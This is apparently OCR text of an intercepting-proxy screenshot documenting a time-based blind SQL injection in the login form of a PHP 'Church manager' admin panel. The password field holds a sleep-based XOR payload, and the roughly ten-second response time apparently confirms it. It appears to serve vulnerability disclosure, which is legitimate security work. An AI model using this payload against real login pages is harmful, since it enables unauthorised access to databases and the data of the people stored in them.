 Request
Pretty Raw Hex
\n
1 POST /cman/admin/index.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/cman/admin
6 Content-Length: 74
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 login=&password=
0'XOR(if(now()=sysdate()%2Csleep(10)%2C0))XOR'Z&username=1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.15.11
3 Date: Mon, 08 Apr 2024 14:53:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 location: index.php
8 Content-Length: 9380
9
10 <!DOCTYPE html>
11 <html class="no-js">
12 <head>
13
14 <title>
Church manager
</title>
15 <meta name="description" content="Church manager">
16 <meta name="keywords" content="">
17 <meta name="author" content="Kithinji Goddfrey">
18 <meta charset="UTF-8">
19 <!-- Bootstrap -->
20 <!-- <link href="images/logo.png" rel="icon"
type="image"> -->
21 <link href="images/logo.png" rel="icon" type="image">
22 <link href="bootstrap/css/index_background.css" rel="
stylesheet" media="screen"/>
23 <link href="bootstrap/css/background.css" rel="
stylesheet" media="screen">
24 <link href="bootstrap/css/bootstrap.min.css" rel="
stylesheet" media="screen">
alert(9104)
0 matches
INSPECTOR
Done
9,594 bytes | 10,007 millis